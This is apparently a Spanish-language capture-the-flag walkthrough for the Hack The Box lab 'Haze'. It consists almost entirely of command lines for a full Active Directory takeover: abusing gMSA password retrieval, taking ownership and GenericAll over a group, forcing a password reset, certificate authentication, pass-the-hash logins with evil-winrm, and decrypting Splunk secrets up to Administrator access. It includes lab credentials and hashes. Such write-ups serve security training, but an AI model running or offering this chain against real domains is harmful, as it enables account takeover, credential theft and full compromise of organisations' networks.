bloodyAD --host dc01.haze.htb -d haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' get object "Haze-IT-Backup$"

Otra manera de ver lo mismo.

bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u "mark.adams" -p 'Ld@p_Auth_Sp1unk@2k24' get writable --detail

Get-ADServiceAccount -Identity "Haze-IT-Backup$" -Properties PrincipalsAllowedToRetrieveManagedPassword
Añade nuestra cuenta a la lista de principales y actualiza el objeto AD.
Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"

nxc ldap dc01.haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
Entonces conseguiremos el TGT:
getTGT.py haze.htb/Haze-IT-Backup\$ -hashes ':c79d47f871571938274edccebaf91db6'

bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
En primer lugar, establecemos GMSA Haze-IT-Backup$ como propietario.

bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$'
Concédenos GenericAll, control total, sobre el grupo SUPPORT_SERVICES de la víctima.

bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$'
Utilizamos bloodyAD para explotarlo de forma remota.
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \ set password "edward.martin" "Password123"

Desafortunadamente nos sale un error. En Active Directory, esta política restringe a los usuarios la posibilidad de cambiar su contraseña demasiado pronto después de establecerla.

openssl pkcs12 -export -out qTbxadPm.pfx -inkey qTbxadPm_priv.pem -in qTbxadPm_cert.pem
Convertimos el certificado PEM y la clave privada en un archivo PFX utilizando la herramienta openssl

certipy-ad auth -pfx qTbxadPm.pfx -u 'edward.martin' -domain haze.htb -dc-ip '10.129.232.50'
evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'


type ..\Desktop\user.txt

download splunk_backup_2024-08-06.zip
Bajamos el archivo.
grep '$1$' -i ./* -F -r
Buscamos un splunk.secret.


splunksecrets.py splunk-legacy-decrypt \ --splunk-secret ~/ctf/HTB/haze/splunk_extracted/Splunk/etc/auth/splunk.secret \ --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
evil-winrm -u Administrator -H '06dc954d32cb91ac2831d67e3e12027f' -i haze.htb